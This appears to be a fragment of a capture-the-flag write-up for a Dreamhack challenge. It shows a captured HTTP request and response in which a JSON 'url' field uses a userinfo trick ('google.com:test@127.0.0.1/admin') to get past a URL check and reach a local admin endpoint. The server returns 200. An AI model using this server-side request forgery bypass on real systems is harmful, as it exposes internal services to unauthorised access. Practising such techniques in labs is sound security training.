 POST /check-url HTTP/1.1
Host: host3.dreamhack.games:15128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 70
{
"url":"http://www.google.com:test@127.0.0.1/admin?nickname=me"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Mon, 14 Oct 2024 05:12:05 GMT
4 Content-Type: application/json
5 Content-Length: 83
6 Connection: close
7
8 {
"status_code":200,
"url":"http://www.google.com:test@127.0.0.1/admin?nickname=me"
}
9